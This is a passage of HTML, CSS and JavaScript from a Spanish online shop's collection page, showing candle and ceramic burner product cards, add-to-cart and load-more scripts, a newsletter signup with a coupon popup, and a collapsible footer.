                data-variant-id="50823160922442" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/mini-vela-camelia-blanca-30-gr-durance" class="aromaticks-title-link"><h3 class="aromaticks-title">Mini vela Camelia Blanca 30 gr Durance</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">4,46€</p>
              
                <p class="aromaticks-compare-price">4,95€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="10170351157578">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/vela-perfumada-sublime-jamin-145-gr-mathilde-m" class="aromaticks-image-link" aria-label="Vela perfumada Sublime Jamín 145 gr Mathilde M">
              <img src="//aromaticks.com/cdn/shop/files/Vela_caja_1080x1080.jpg?v=1746441498" alt="Vela perfumada Sublime Jamín 145 gr Mathilde M" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/VELA_2_cd80ff6d-cc48-4b5c-9dc4-a4d49b13e84c_1080x1080.jpg?v=1746441487" alt="Vela perfumada Sublime Jamín 145 gr Mathilde M" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">9%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="50809200738634" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/vela-perfumada-sublime-jamin-145-gr-mathilde-m" class="aromaticks-title-link"><h3 class="aromaticks-title">Vela perfumada Sublime Jamín 145 gr Mathilde M</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">17,96€</p>
              
                <p class="aromaticks-compare-price">19,95€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="10138713489738">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/quemador-casita-ceramica" class="aromaticks-image-link" aria-label="Quemador cerámica casa">
              <img src="//aromaticks.com/cdn/shop/files/Casitaquemador_1080x1080.jpg?v=1744221350" alt="Quemador cerámica casa" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/casita_1080x1080.jpg?v=1744221370" alt="Quemador cerámica casa" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            
              <div class="product-card--coming-soon">Próximamente...</div>
            

            
            

            <button class="aromaticks-hover-button" 
              
                disabled aria-disabled="true"
              >
              Notifícame
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/quemador-casita-ceramica" class="aromaticks-title-link"><h3 class="aromaticks-title">Quemador cerámica casa</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">12,50€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="10112598638922">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/recarga-vela-starck-peau-de-pierre-120-gr" class="aromaticks-image-link" aria-label="Recarga vela Starck Peau De Pierre 120 gr">
              <img src="//aromaticks.com/cdn/shop/files/recarga_vela_1080x1080.jpg?v=1743170826" alt="Recarga vela Starck Peau De Pierre 120 gr" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/recargavelacaja_1080x1080.jpg?v=1743170826" alt="Recarga vela Starck Peau De Pierre 120 gr" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            
              <div class="product-card--coming-soon">Próximamente...</div>
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                disabled aria-disabled="true"
              >
              Notifícame
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/recarga-vela-starck-peau-de-pierre-120-gr" class="aromaticks-title-link"><h3 class="aromaticks-title">Recarga vela Starck Peau De Pierre 120 gr</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">17,10€</p>
              
                <p class="aromaticks-compare-price">19,00€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="9575598752074">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/quemador-arbol-de-la-vida-crema" class="aromaticks-image-link" aria-label="Quemador cerámica Árbol de la vida crema">
              <img src="//aromaticks.com/cdn/shop/files/quemadorarbolcrema_1080x1080.jpg?v=1731428934" alt="Quemador cerámica Árbol de la vida crema" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/wi_1080x1080.jpg?v=1731428944" alt="Quemador cerámica Árbol de la vida crema" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="49554022695242" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/quemador-arbol-de-la-vida-crema" class="aromaticks-title-link"><h3 class="aromaticks-title">Quemador cerámica Árbol de la vida crema</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">10,75€</p>
              
                <p class="aromaticks-compare-price">11,95€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="9574322274634">
          <div class="aromaticks-image-wrapper ">
            <a href="/products/quemador-ceramica-angel" class="aromaticks-image-link" aria-label="Quemador cerámica Mano">
              <img src="//aromaticks.com/cdn/shop/files/Quemadormano_1080x1080.jpg?v=1756289704" alt="Quemador cerámica Mano" class="aromaticks-image front-image" loading="lazy">
              
            </a>
            
            
              <div class="product-card--coming-soon">Próximamente...</div>
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                disabled aria-disabled="true"
              >
              Notifícame
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/quemador-ceramica-angel" class="aromaticks-title-link"><h3 class="aromaticks-title">Quemador cerámica Mano</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">10,75€</p>
              
                <p class="aromaticks-compare-price">11,95€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="9574292324682">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/quemador-ceramica-lunar" class="aromaticks-image-link" aria-label="Quemador cerámica caldero lunar">
              <img src="//aromaticks.com/cdn/shop/files/quemadorluna_1080x1080.jpg?v=1731415201" alt="Quemador cerámica caldero lunar" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/quemador_luna_2_1080x1080.jpg?v=1731415216" alt="Quemador cerámica caldero lunar" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="49550325940554" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/quemador-ceramica-lunar" class="aromaticks-title-link"><h3 class="aromaticks-title">Quemador cerámica caldero lunar</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">8,95€</p>
              
                <p class="aromaticks-compare-price">9,95€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="9574285738314">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/quemador-ceramica-arbol-de-la-vida" class="aromaticks-image-link" aria-label="Quemador cerámica caldero árbol de la vida">
              <img src="//aromaticks.com/cdn/shop/files/Quemadorarboldelavida_1080x1080.jpg?v=1731414356" alt="Quemador cerámica caldero árbol de la vida" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/quemador_arbol_1080x1080.jpg?v=1731414368" alt="Quemador cerámica caldero árbol de la vida" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="49550301135178" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/quemador-ceramica-arbol-de-la-vida" class="aromaticks-title-link"><h3 class="aromaticks-title">Quemador cerámica caldero árbol de la vida</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">8,95€</p>
              
                <p class="aromaticks-compare-price">9,95€</p>
              
            </div>
          </div>
        </div>
      
    </div>

    
      <div class="aromaticks-load-more-wrapper">
        <button id="aromaticks-load-more" data-next-page="2">Cargar más productos</button>
      </div>
    
  
</div>

<script>
async function addToCart(e, button){
  e.preventDefault();
  e.stopPropagation();
  const variantId = button.getAttribute('data-variant-id');
  if(!variantId) return;
  button.disabled = true;
  const original = button.textContent;
  button.textContent = 'Añadiendo...';

  try{
    const res = await fetch('/cart/add.js',{
      method:'POST',
      headers:{'Content-Type':'application/json'},
      body: JSON.stringify({ id: variantId, quantity: 1 })
    });
    if(res.ok){
      button.textContent = 'Añadido ✅';
      document.dispatchEvent(new CustomEvent('cart:refresh'));
      setTimeout(()=>{ button.textContent = original; button.disabled = false; },1500);
    } else {
      button.textContent = 'Error ❌';
      setTimeout(()=>{ button.textContent = original; button.disabled = false; },1500);
    }
  } catch(err){
    console.error(err);
    button.textContent = 'Error ❌';
    setTimeout(()=>{ button.textContent = original; button.disabled = false; },1500);
  }
}

document.addEventListener('DOMContentLoaded', function(){
  const loadMoreBtn = document.getElementById('aromaticks-load-more');
  if(!loadMoreBtn) return;

  loadMoreBtn.addEventListener('click', async function(){
    const nextPage = this.getAttribute('data-next-page');
    if(!nextPage) return;

    this.disabled = true;
    this.textContent = 'Cargando...';

    try{
      const res = await fetch(window.location.pathname + '?page=' + nextPage);
      const html = await res.text();
      const parser = new DOMParser();
      const doc = parser.parseFromString(html, 'text/html');
      const newProducts = doc.querySelectorAll('.aromaticks-product-card');
      const grid = document.querySelector('.aromaticks-grid');
      newProducts.forEach(p => grid.appendChild(p));

      if(newProducts.length === 0){
        this.style.display = 'none';
      } else {
        this.setAttribute('data-next-page', parseInt(nextPage) + 1);
        this.disabled = false;
        this.textContent = 'Cargar más productos';
      }
    } catch(err){
      console.error(err);
      this.disabled = false;
      this.textContent = 'Error ❌';
    }
  });
});
</script>

<style>
.aromaticks-collection-grid{max-width:1300px;margin:0 auto;padding:60px 20px}
.aromaticks-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:40px}
.aromaticks-product-card{position:relative;overflow:hidden}
.aromaticks-image-link{display:block;text-decoration:none}
.aromaticks-image-wrapper{position:relative;width:100%;overflow:hidden;aspect-ratio:1/1}
.aromaticks-image{width:100%;height:100%;object-fit:cover;transition:opacity .4s ease}
.aromaticks-image.back-image{position:absolute;inset:0;opacity:0}
.aromaticks-image-wrapper.has-back:hover .back-image{opacity:1}
.aromaticks-image-wrapper.has-back:hover .front-image{opacity:0}
.aromaticks-left-icon{position:absolute;top:12px;left:12px;background:#ffffffcc;color:#000;font-size:12px;font-weight:500;padding:6px 10px 6px 12px;border-radius:6px;backdrop-filter:blur(6px);box-shadow:0 1px 3px rgba(0,0,0,0.08);z-index:3;display:flex;align-items:center;justify-content:center;white-space:nowrap;border-left:3px solid #323841}
.product-card--coming-soon{position:absolute;bottom:12px;left:12px;background:#323841;color:#fff;font-size:12px;font-weight:600;padding:6px 14px;border-radius:8px;z-index:2;letter-spacing:.3px;box-shadow:0 2px 6px rgba(0,0,0,0.1)}
.aromaticks-discount-pill{position:absolute;bottom:12px;left:12px;background:#FF4C4C;color:#fff;padding:4px 8px;border-radius:6px;font-size:12px;font-weight:600;z-index:2}
.aromaticks-hover-button{position:absolute;left:0;bottom:-50px;width:100%;text-align:center;padding:14px 0;font-size:14px;font-weight:500;letter-spacing:.5px;background:#323841;color:#fff;border:1px solid transparent;transition:all .3s ease;opacity:0;cursor:pointer}
.aromaticks-product-card:hover .aromaticks-hover-button{bottom:0;opacity:1}
.aromaticks-hover-button:hover{background:#fff;color:#323841;border:1px solid #323841}
.aromaticks-info{margin-top:15px;text-align:left}
.aromaticks-title-link{text-decoration:none;color:inherit}
.aromaticks-title{font-size:15px;font-weight:400;color:#000;line-height:1.4;margin-bottom:6px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;transition:color .2s ease}
.aromaticks-title-link:hover .aromaticks-title{color:#323841}
.aromaticks-price-wrapper{display:flex;align-items:center;gap:6px}
.aromaticks-price{font-size:14px;color:#222;font-weight:600;margin-top:2px}
.aromaticks-compare-price{font-size:13px;color:#888;text-decoration:line-through}
.aromaticks-load-more-wrapper{margin-top:30px;text-align:center}
.aromaticks-load-more-wrapper button{padding:12px 24px;background:#323841;color:#fff;border:none;border-radius:6px;cursor:pointer;transition:all .3s ease}
.aromaticks-load-more-wrapper button:hover{background:#fff;color:#323841;border:1px solid #323841}
@media(max-width:1024px){.aromaticks-grid{grid-template-columns:repeat(3,1fr)}}
@media(max-width:768px){.aromaticks-grid{grid-template-columns:repeat(2,1fr);gap:25px}.aromaticks-hover-button{display:none}}
@media(max-width:480px){.aromaticks-grid{grid-template-columns:repeat(2,1fr)}}
</style>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--27532778078538__custom_liquid_4YBRQ7" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--27532778078538__custom_liquid_4YBRQ7-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(12px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--27532778078538__custom_liquid_4YBRQ7-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--27532778078538__custom_liquid_4YBRQ7-padding">
    
<section id="newsletter-popup-sections--27532778078538__custom_liquid_4YBRQ7" class="newsletter-section">
  <div class="nl-container">
    <h2 class="nl-heading">Únete y consigue tu código</h2>
    <p class="nl-subheading">Suscríbete para ofertas y novedades.</p><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter, newsletter-popup-sections--27532778078538__custom_liquid_4YBRQ7">
      <div class="nl-form">
        <input
          class="nl-input"
          type="email"
          name="contact[email]"
          placeholder="Tu correo electrónico"
          required
          aria-label="Tu correo electrónico"
          autocomplete="email"
        >
        <button type="submit" class="nl-button" data-loading-text="Enviando…">Enviar</button>
      </div>

      <div class="nl-message nl-error" role="alert" hidden>Introduce un correo válido.</div>
      <div class="nl-message nl-success" role="status" hidden>¡Gracias! Revisa el popup con tu código.</div></form><iframe name="nl_iframe_sections__27532778078538__custom_liquid_4YBRQ7" id="nl-iframe-sections--27532778078538__custom_liquid_4YBRQ7" style="display:none;"></iframe>
  </div>

  <div class="nl-modal" id="nl-modal-sections--27532778078538__custom_liquid_4YBRQ7" aria-hidden="true" role="dialog" aria-modal="true">
    <div class="nl-modal__overlay"></div>
    <div class="nl-modal__dialog" role="document" aria-labelledby="nl-title-sections--27532778078538__custom_liquid_4YBRQ7">
      <button class="nl-modal__close" type="button" aria-label="Cerrar">×</button>
      <h3 class="nl-modal__title" id="nl-title-sections--27532778078538__custom_liquid_4YBRQ7">¡Gracias por suscribirte!</h3>
      <p class="nl-modal__text">Aplica este cupón en tu próxima compra.</p>

      <div class="nl-coupon" data-coupon="GRACIAS">
        <span class="nl-coupon__label">Cupón</span>
        <code class="nl-coupon__code" id="nl-code-sections--27532778078538__custom_liquid_4YBRQ7" tabindex="0">GRACIAS</code>
        <button class="nl-copy" type="button" aria-label="Copiar código" data-copy-target="nl-code-sections--27532778078538__custom_liquid_4YBRQ7">Copiar código</button>
      </div>

      <div class="nl-copied" id="nl-copied-sections--27532778078538__custom_liquid_4YBRQ7" aria-live="polite" hidden>¡Copiado!</div>
    </div>
  </div>
</section>

<style>
  .newsletter-section { padding: 0; }
  .nl-container { max-width: var(--page-width, 1200px); margin: 0 auto; padding: 0 16px; text-align: center; }
  .nl-heading { margin: 0 0 6px; font-size: clamp(22px, 2.6vw, 34px); line-height: 1.2; }
  .nl-subheading { margin: 0 0 16px; color: #666; font-size: clamp(14px, 1.4vw, 16px); }
  .nl-form { display: grid; grid-template-columns: 1fr auto; gap: 10px; align-items: center; justify-content: center; max-width: 560px; margin: 0 auto; }
  .nl-input { width: 100%; padding: 12px 14px; border: 1px solid #ddd; border-radius: 999px; font-size: 16px; outline: none; }
  .nl-input:focus { border-color: #222; box-shadow: 0 0 0 3px rgba(0,0,0,0.06); }
  .nl-button { padding: 12px 18px; border: 0; border-radius: 999px; font-size: 16px; cursor: pointer; background: #000; color: #fff; }
  .nl-message { margin-top: 10px; font-size: 14px; }
  .nl-error { color: #b00020; }
  .nl-success { color: #0a7a36; }

  .nl-modal { position: fixed; inset: 0; display: none; }
  .nl-modal[aria-hidden="false"] { display: block; }
  .nl-modal__overlay { position: absolute; inset: 0; background: rgba(0,0,0,.45); }
  .nl-modal__dialog { position: relative; z-index: 1; max-width: 520px; margin: 10vh auto; background: #fff; border-radius: 16px; padding: 24px; box-shadow: 0 10px 30px rgba(0,0,0,.2); text-align: center; }
  .nl-modal__close { position: absolute; top: 8px; right: 12px; font-size: 22px; line-height: 1; background: transparent; border: 0; cursor: pointer; }

  .nl-modal__title { margin: 0 0 8px; font-size: 22px; }
  .nl-modal__text { margin: 0 0 16px; color: #444; }

  .nl-coupon { display: inline-flex; align-items: stretch; border: 1px dashed #aaa; border-radius: 12px; overflow: hidden; }
  .nl-coupon__label { padding: 10px 12px; background: #f6f6f6; font-size: 12px; letter-spacing: .08em; text-transform: uppercase; color: #555; }
  .nl-coupon__code { padding: 10px 12px; font-weight: 700; }
  .nl-copy { padding: 10px 12px; background: #000; color: #fff; border: 0; cursor: pointer; font-weight: 600; }
  .nl-copy:hover { filter: brightness(0.9); }

  .nl-copied { margin-top: 10px; font-size: 14px; color: #0a7a36; }

  @media (max-width: 480px){
    .nl-form { grid-template-columns: 1fr; }
    .nl-button { width: 100%; }
    .nl-copy { width: auto; }
  }
</style>

<script>
document.addEventListener('DOMContentLoaded', function(){
  var root   = document.getElementById('newsletter-popup-sections--27532778078538__custom_liquid_4YBRQ7');
  if(!root) return;

  var form   = root.querySelector('form');
  var iframe = document.getElementById('nl-iframe-sections--27532778078538__custom_liquid_4YBRQ7');
  var modal  = root.querySelector('.nl-modal');
  var overlay= modal.querySelector('.nl-modal__overlay');
  var closeBtn = modal.querySelector('.nl-modal__close');

  var copyBtn  = modal.querySelector('.nl-copy');
  var copiedEl = document.getElementById('nl-copied-sections--27532778078538__custom_liquid_4YBRQ7');
  var codeEl   = document.getElementById('nl-code-sections--27532778078538__custom_liquid_4YBRQ7');

  var successMsg = root.querySelector('.nl-success');
  var errorMsg   = root.querySelector('.nl-error');
  var submitBtn  = form.querySelector('button[type="submit"]');

  var iframeName = 'nl_iframe_sections__27532778078538__custom_liquid_4YBRQ7';

  function openModal(){ modal.setAttribute('aria-hidden','false'); }
  function closeModal(){ modal.setAttribute('aria-hidden','true'); }

  // Cerrar popup (overlay, botón, ESC)
  overlay && overlay.addEventListener('click', closeModal);
  closeBtn && closeBtn.addEventListener('click', closeModal);
  document.addEventListener('keydown', function(e){ if(e.key==='Escape' && modal.getAttribute('aria-hidden')==='false'){ closeModal(); } });

  // Copiar código
  copyBtn && copyBtn.addEventListener('click', async function(){
    try{
      var textToCopy = codeEl ? codeEl.textContent.trim() : 'GRACIAS';
      if (navigator.clipboard && window.isSecureContext) {
        await navigator.clipboard.writeText(textToCopy);
      } else {
        var t = document.createElement('textarea');
        t.value = textToCopy; t.setAttribute('readonly',''); t.style.position='absolute'; t.style.left='-9999px';
        document.body.appendChild(t); t.select(); document.execCommand('copy'); document.body.removeChild(t);
      }
      copyBtn.textContent='¡Copiado!'; copiedEl && (copiedEl.hidden=false);
      setTimeout(function(){ copyBtn.textContent='Copiar código'; copiedEl && (copiedEl.hidden=true); }, 2000);
    } catch(err){ console.error('Clipboard error:', err); }
  });

  // Prepara el form para enviar a iframe (evita recargas incluso si hay scripts del tema)
  form.setAttribute('target', iframeName);

  // Al cargar el iframe, consideramos envío correcto (Shopify suele dar 200/redirect dentro del iframe)
  iframe.addEventListener('load', function(){
    // Mostramos texto de éxito y limpiamos
    successMsg.hidden = false;
    errorMsg.hidden = true;
    form.reset();
    // mantenemos el popup abierto (si quieres cerrarlo auto, pon un timeout aquí)
    submitBtn.disabled = false;
    submitBtn.textContent = originalTextCache || submitBtn.textContent;
  });

  var originalTextCache = null;

  form.addEventListener('submit', function(e){
    // Bloquea otros handlers del tema
    e.preventDefault();
    e.stopPropagation();
    if (typeof e.stopImmediatePropagation === 'function') e.stopImmediatePropagation();

    // Validación básica
    var email = form.querySelector('input[name="contact[email]"]').value.trim();
    var emailOk = /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email);
    if(!emailOk){
      errorMsg.textContent = 'Introduce un correo válido.';
      errorMsg.hidden = false; successMsg.hidden = true;
      return false;
    }

    // Estado UI + abre popup al instante
    originalTextCache = submitBtn.textContent;
    submitBtn.disabled = true;
    submitBtn.textContent = submitBtn.getAttribute('data-loading-text') || 'Enviando…';
    errorMsg.hidden = true; successMsg.hidden = true;
    openModal();

    // Envío real al iframe (sin recargar la página)
    try { form.submit(); } catch(err){ console.error(err); }

    return false; // cinturón y tirantes: evita cualquier submit por otros scripts
  });
});
</script>
  </div>
</div>


</section><section id="shopify-section-sections--27532778078538__custom_liquid_zA6fmp" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--27532778078538__custom_liquid_zA6fmp-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--27532778078538__custom_liquid_zA6fmp-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--27532778078538__custom_liquid_zA6fmp-padding">
    <footer id="ft-sections--27532778078538__custom_liquid_zA6fmp" class="ft-footer">
  <div class="ft-inner page-width">
    <div class="ft-grid">

      <!-- Bloque 1 -->
      <section class="ft-block">
        <button
          class="ft-heading"
          type="button"
          aria-expanded="false"
          aria-controls="ft-panel-1-sections--27532778078538__custom_liquid_zA6fmp">
          ¿Necesitas ayuda?
          <span class="ft-caret" aria-hidden="true"></span>
        </button>

        <ul id="ft-panel-1-sections--27532778078538__custom_liquid_zA6fmp" class="ft-panel" hidden>
          <li><a href="https://aromaticks.com/pages/contacto">Contacto</a></li>
          <li><a href="https://aromaticks.com/policies/shipping-policy">Envíos</a></li>
          <li><a href="https://aromaticks.com/policies/refund-policy">Devoluciones</a></li>
          <li><a href="https://aromaticks.com/pages/ccpa-opt-out?view=track-order">Localizar pedido</a></li>
        </ul>
      </section>

      <!-- Bloque 2 -->
      <section class="ft-block">
        <button
          class="ft-heading"
          type="button"
          aria-expanded="false"
          aria-controls="ft-panel-2-sections--27532778078538__custom_liquid_zA6fmp">
          Políticas
          <span class="ft-caret" aria-hidden="true"></span>
        </button>

        <ul id="ft-panel-2-sections--27532778078538__custom_liquid_zA6fmp" class="ft-panel" hidden>
          <li><a href="https://aromaticks.com/policies/legal-notice">Aviso Legal</a></li>
          <li><a href="https://aromaticks.com/policies/shipping-policy">Política de Envíos</a></li>
          <li><a href="https://aromaticks.com/policies/terms-of-service">Términos de Servicio</a></li>
          <li><a href="https://aromaticks.com/policies/privacy-policy">Política de Privacidad</a></li>
          <li><a href="https://aromaticks.com/policies/refund-policy">Política de Devoluciones</a></li>
        </ul>
      </section>

    </div>
  </div>
</footer>

<style>
/* ===== Namespace: ft-sections--27532778078538__custom_liquid_zA6fmp ===== */
#ft-sections--27532778078538__custom_liquid_zA6fmp.ft-footer{
  background:#F6F4F4;
  margin:0;               /* no añadimos margen propio */
  padding:12px 0 0;       /* aire arriba; abajo lo ajustamos por breakpoint */
}

/* Contenido interno */
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-inner{ width:100%; }
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-grid{
  display:block;          /* móvil: cajones */
}

/* Bloques */
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-block{ margin:0; }
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-heading{
  width:100%;
  padding:10px 0;
  background:none;
  border:0;
  text-align:left;
  font:inherit;
  font-weight:700;
  display:flex;
  align-items:center;
  justify-content:space-between;
  cursor:pointer;
}
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-caret{
  width:18px; height:18px; position:relative; flex:0 0 18px;
}
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-caret::before,
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-caret::after{
  content:""; position:absolute; left:50%; top:50%;
  width:14px; height:2px; background:#000; transform:translate(-50%,-50%);
  transition:transform .25s ease, opacity .2s ease;
}
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-caret::after{ transform:translate(-50%,-50%) rotate(90deg); }
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-heading[aria-expanded="true"] .ft-caret::after{ opacity:0; transform:translate(-50%,-50%) rotate(0); }

/* Panel (lista) */
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel{
  list-style:none;
  padding:0;
  margin:4px 0 0 0;  /* un pelín de aire solo arriba del panel */
}
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel li{ margin:0; }
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel a{
  display:inline-block;
  padding:4px 0;
  color:#000; text-decoration:none; font-size:14px; line-height:1.35;
}
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel a:hover{ text-decoration:underline; }

/* Ocultar con atributo hidden */
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel[hidden]{ display:none !important; }

/* ===== Desktop (≥768px): 2 columnas abiertas ===== */
@media (min-width:768px){
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-grid{
    display:grid;
    grid-template-columns:repeat(2, minmax(0,1fr));
    gap:40px;
  }
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-heading{
    cursor:default;
    padding:8px 0 6px;
  }
  /* Siempre visibles en desktop, aunque lleven [hidden] */
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel{ display:block !important; }
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel[hidden]{ display:block !important; }
  /* Ocultamos el icono en desktop */
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-caret{ display:none; }

  /* Aire simétrico arriba/abajo en desktop */
  #ft-sections--27532778078538__custom_liquid_zA6fmp.ft-footer{ padding:16px 0 12px; }
}

/* ===== Mobile (≤767px): reducir al máximo el espacio inferior real ===== */
@media (max-width:767px){
  /* Quitamos “colchones” de abajo SOLO dentro de este footer */
  #ft-sections--27532778078538__custom_liquid_zA6fmp.ft-footer{ padding-bottom:0 !important; }
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-inner,
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-grid,
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-block,
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel{
    margin-bottom:0 !important;
    padding-bottom:0 !important;
  }
  /* Último enlace del último panel sin espacio extra */
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel li:last-child a{ padding-bottom:0; }
}
</style>

<script>
document.addEventListener('DOMContentLoaded', function(){
  var root = document.getElementById('ft-sections--27532778078538__custom_liquid_zA6fmp');
  if(!root) return;

  var headings = root.querySelectorAll('.ft-heading');
  var panels = root.querySelectorAll('.ft-panel');

  function setMode(){
    var desktop = window.matchMedia('(min-width:768px)').matches;
    if(desktop){
      // Desktop: todo abierto, sin acordeón
      headings.forEach(function(h){ h.setAttribute('aria-expanded','true'); });
      panels.forEach(function(p){ p.removeAttribute('hidden'); });
    }else{
      // Móvil: todo cerrado por defecto (usuario abre lo que quiera)
      headings.forEach(function(h){ if(!h.dataset.userToggled) h.setAttribute('aria-expanded','false'); });
      panels.forEach(function(p){ if(!p.dataset.userToggled) p.setAttribute('hidden',''); });
    }
  }

  headings.forEach(function(btn){
    btn.addEventListener('click', function(){
      // Solo actuamos en móvil
      if (window.matchMedia('(min-width:768px)').matches) return;
      var expanded = this.getAttribute('aria-expanded') === 'true';
      var panelId = this.getAttribute('aria-controls');
      var panel = document.getElementById(panelId);
      this.setAttribute('aria-expanded', String(!expanded));
      if(panel){
        if(expanded){ panel.setAttribute('hidden',''); }
        else{ panel.removeAttribute('hidden'); }
        // marcar que el usuario ha interactuado (no re-cerrar al cambiar tamaño)
        this.dataset.userToggled = '1';
        panel.dataset.userToggled = '1';
      }
    });
  });

  setMode();
  window.addEventListener('resize', setMode);
});
